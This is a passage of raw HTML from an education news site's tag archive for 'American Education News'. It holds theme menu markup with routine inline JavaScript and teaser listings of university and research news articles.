                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6971346ba60c3" data-td_block_id="td_uid_15_6971346ba60c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6971346ba60c3" data-td_block_id="td_uid_15_6971346ba60c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6971346baaf5c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6971346baaf5c" ><script>var block_td_uid_16_6971346baaf5c = new tdBlock();
block_td_uid_16_6971346baaf5c.id = "td_uid_16_6971346baaf5c";
block_td_uid_16_6971346baaf5c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6971346baaf5c_rand","tdc_css_class":"td_uid_16_6971346baaf5c_rand","tdc_css_class_style":"td_uid_16_6971346baaf5c_rand_style"}';
block_td_uid_16_6971346baaf5c.td_column_number = "3";
block_td_uid_16_6971346baaf5c.block_type = "td_block_mega_menu";
block_td_uid_16_6971346baaf5c.post_count = "5";
block_td_uid_16_6971346baaf5c.found_posts = "23";
block_td_uid_16_6971346baaf5c.header_color = "";
block_td_uid_16_6971346baaf5c.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971346baaf5c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6971346baaf5c);
</script><div id=td_uid_16_6971346baaf5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6971346baaf5c" data-td_block_id="td_uid_16_6971346baaf5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6971346baaf5c" data-td_block_id="td_uid_16_6971346baaf5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6971346baf0c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6971346baf0c1" ><script>var block_td_uid_17_6971346baf0c1 = new tdBlock();
block_td_uid_17_6971346baf0c1.id = "td_uid_17_6971346baf0c1";
block_td_uid_17_6971346baf0c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6971346baf0c1_rand","tdc_css_class":"td_uid_17_6971346baf0c1_rand","tdc_css_class_style":"td_uid_17_6971346baf0c1_rand_style"}';
block_td_uid_17_6971346baf0c1.td_column_number = "3";
block_td_uid_17_6971346baf0c1.block_type = "td_block_mega_menu";
block_td_uid_17_6971346baf0c1.post_count = "5";
block_td_uid_17_6971346baf0c1.found_posts = "842";
block_td_uid_17_6971346baf0c1.header_color = "";
block_td_uid_17_6971346baf0c1.ajax_pagination_infinite_stop = "";
block_td_uid_17_6971346baf0c1.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6971346baf0c1);
</script><div id=td_uid_17_6971346baf0c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6971346baf0c1" data-td_block_id="td_uid_17_6971346baf0c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6971346baf0c1" data-td_block_id="td_uid_17_6971346baf0c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">American Education News</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: American Education News</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>About American Education News, Study in American, Education in American, American University, University News, University Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/paul-alivisatos-named-next-president-of-the-university-of-chicago.html" rel="bookmark" class="td-image-wrap" title="Paul Alivisatos named next president of the University of Chicago"><img class="entry-thumb" src="[data-uri]"alt="" title="Paul Alivisatos named next president of the University of Chicago" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/Paul-Alivisatos-TONED-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/paul-alivisatos-named-next-president-of-the-university-of-chicago.html" rel="bookmark" title="Paul Alivisatos named next president of the University of Chicago">Paul Alivisatos named next president of the University of Chicago</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                UChicago alumnus, distinguished leader and scientist at the University of California, Berkeley to become 14th president.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/researchers-partner-with-pasadena-public-health-on-covid-19-study.html" rel="bookmark" class="td-image-wrap" title="Researchers Partner with Pasadena Public Health on COVID-19 Study"><img class="entry-thumb" src="[data-uri]"alt="" title="Researchers Partner with Pasadena Public Health on COVID-19 Study" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/20210316105315-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/researchers-partner-with-pasadena-public-health-on-covid-19-study.html" rel="bookmark" title="Researchers Partner with Pasadena Public Health on COVID-19 Study">Researchers Partner with Pasadena Public Health on COVID-19 Study</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                One of the more vexing qualities of the COVID-19 virus is that a person infected with it can be contagious for days before they begin to show symptoms. Because of this...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/stanford-led-study-highlights-the-importance-of-letting-kids-take-the-lead.html" rel="bookmark" class="td-image-wrap" title="Stanford-led study highlights the importance of letting kids take the lead"><img class="entry-thumb" src="[data-uri]"alt="" title="Stanford-led study highlights the importance of letting kids take the lead" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/overparenting-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/stanford-led-study-highlights-the-importance-of-letting-kids-take-the-lead.html" rel="bookmark" title="Stanford-led study highlights the importance of letting kids take the lead">Stanford-led study highlights the importance of letting kids take the lead</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Parents today often look for teachable moments – and opportunities abound. When reading a book with a child, for example, it might mean discussing story plots with him.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/after-cracking-the-sum-of-cubes-puzzle-for-42-mathematicians-discover-a-new-solution-for-3.html" rel="bookmark" class="td-image-wrap" title="After cracking the “sum of cubes” puzzle for 42, mathematicians discover a new solution for 3"><img class="entry-thumb" src="[data-uri]"alt="" title="After cracking the “sum of cubes” puzzle for 42, mathematicians discover a new solution for 3" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/MIT-Cube-of-Sums-01-PRESS_0-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/after-cracking-the-sum-of-cubes-puzzle-for-42-mathematicians-discover-a-new-solution-for-3.html" rel="bookmark" title="After cracking the “sum of cubes” puzzle for 42, mathematicians discover a new solution for 3">After cracking the “sum of cubes” puzzle for 42, mathematicians discover...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                What do you do after solving the answer to life, the universe, and everything? If you’re mathematicians Drew Sutherland and Andy Booker, you go for the harder problem.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/new-fellowship-program-expands-career-options-for-grad-students.html" rel="bookmark" class="td-image-wrap" title="New Fellowship Program Expands Career Options for Grad Students"><img class="entry-thumb" src="[data-uri]"alt="" title="New Fellowship Program Expands Career Options for Grad Students" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/11/steering-committee-2019-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/study-abroad/graduate-programs" class="td-post-category">Graduate Programs</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/new-fellowship-program-expands-career-options-for-grad-students.html" rel="bookmark" title="New Fellowship Program Expands Career Options for Grad Students">New Fellowship Program Expands Career Options for Grad Students</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                With support from The Andrew W. Mellon Foundation and in partnership with the San Diego Community College District...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/fighting-food-insecurity-during-a-global-pandemic.html" rel="bookmark" class="td-image-wrap" title="Fighting food insecurity during a global pandemic"><img class="entry-thumb" src="[data-uri]"alt="" title="Fighting food insecurity during a global pandemic" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/empty_grocery_shelf_010621-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/fighting-food-insecurity-during-a-global-pandemic.html" rel="bookmark" title="Fighting food insecurity during a global pandemic">Fighting food insecurity during a global pandemic</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                As the COVID-19 pandemic cripples food systems worldwide, governments must evolve and cooperate to heal the crisis, Johns Hopkins Professor Jessica Fanzo argues in a recent Nature op-ed.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/lihong-wang-and-changhuei-yang-named-to-national-academy-of-inventors.html" rel="bookmark" class="td-image-wrap" title="Lihong Wang and Changhuei Yang Named to National Academy of Inventors"><img class="entry-thumb" src="[data-uri]"alt="" title="Lihong Wang and Changhuei Yang Named to National Academy of Inventors" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/20210105100255-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/lihong-wang-and-changhuei-yang-named-to-national-academy-of-inventors.html" rel="bookmark" title="Lihong Wang and Changhuei Yang Named to National Academy of Inventors">Lihong Wang and Changhuei Yang Named to National Academy of Inventors</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Two Caltech faculty members, Lihong Wang and Changhuei Yang, have been named fellows of the National Academy of Inventors (NAI).             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/forecasting-the-next-covid-19.html" rel="bookmark" class="td-image-wrap" title="Forecasting the next COVID-19"><img class="entry-thumb" src="[data-uri]"alt="" title="Forecasting the next COVID-19" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/covid-storm-still-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/forecasting-the-next-covid-19.html" rel="bookmark" title="Forecasting the next COVID-19">Forecasting the next COVID-19</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Princeton disease ecologist C. Jessica Metcalf and Harvard physician and epidemiologist Michael Mina say that predicting disease could become as commonplace as predicting the weather.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/cant-draw-a-mental-picture-aphantasia-causes-blind-spots-in-the-minds-eye.html" rel="bookmark" class="td-image-wrap" title="Can’t draw a mental picture? Aphantasia causes blind spots in the mind’s eye"><img class="entry-thumb" src="[data-uri]"alt="" title="Can’t draw a mental picture? Aphantasia causes blind spots in the mind’s eye" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/tanner-yould-nbkltnbxz68-unsplash_0-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/cant-draw-a-mental-picture-aphantasia-causes-blind-spots-in-the-minds-eye.html" rel="bookmark" title="Can’t draw a mental picture? Aphantasia causes blind spots in the mind’s eye">Can’t draw a mental picture? Aphantasia causes blind spots in the...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                If you were asked to draw a picture of your grandparents’ living room from memory, could you do it?            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/four-princeton-faculty-members-awarded-neh-grants.html" rel="bookmark" class="td-image-wrap" title="Four Princeton faculty members awarded NEH grants"><img class="entry-thumb" src="[data-uri]"alt="" title="Four Princeton faculty members awarded NEH grants" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/NEH2020-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/four-princeton-faculty-members-awarded-neh-grants.html" rel="bookmark" title="Four Princeton faculty members awarded NEH grants">Four Princeton faculty members awarded NEH grants</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Four Princeton faculty members have received research grants from the National Endowment for the Humanities (NEH).            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.findworldedu.com/tag/american-education-news/page/2" class="page" title="2">2</a><a href="https://www.findworldedu.com/tag/american-education-news/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.findworldedu.com/tag/american-education-news/page/7" class="last" title="7">7</a><a href="https://www.findworldedu.com/tag/american-education-news/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 7</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
